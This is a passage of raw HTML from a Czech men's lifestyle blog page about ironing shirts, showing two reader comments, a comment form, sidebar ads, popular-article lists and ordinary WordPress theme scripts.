							            							            <p>A o čem by se vám líbil článek? Ono při počtu více než 300 článků už tu jsou informace od diplomacie přes podnikání až k volnému času, jsou tu témata na hodiny čtení. Když nadhodíte nějaké zajímavé téma, které ještě zpracované není, určitě se mu pánové budou také věnovat.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4894">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4894" data-commentid="4894" data-postid="10728" data-belowelement="comment-4894" data-respondelement="respond" data-replyto="Odpovědět: Robrt" aria-label="Odpovědět: Robrt">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-7709">
                                <article>
                                    <footer>
							            <img alt='Helena Salajková' src='https://secure.gravatar.com/avatar/37cf0e61c15f5b8315c6523cde266934?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/37cf0e61c15f5b8315c6523cde266934?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Helena Salajková</cite>

                                        <a class="comment-link" href="#comment-7709">
                                            <time pubdate="1582027939">
									            Úterý, 18. února 2020									            At									            13:12                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Dobrý den,<br />
natočte prosím video jak žehlit košile od A do Z, hlavně pro manželky, které mají doma manažery a chtějí se to naučit!!!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-7709">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-7709" data-commentid="7709" data-postid="10728" data-belowelement="comment-7709" data-respondelement="respond" data-replyto="Odpovědět: Helena Salajková" aria-label="Odpovědět: Helena Salajková">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10728/jak-zehlit-kosile/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://twogentlemen.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Jméno:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Souhlasím se zpracováním osobních údajů.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='10728' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9b4c689c15" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_5 td_block_template_14">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10728","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "752";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "251";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "255";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
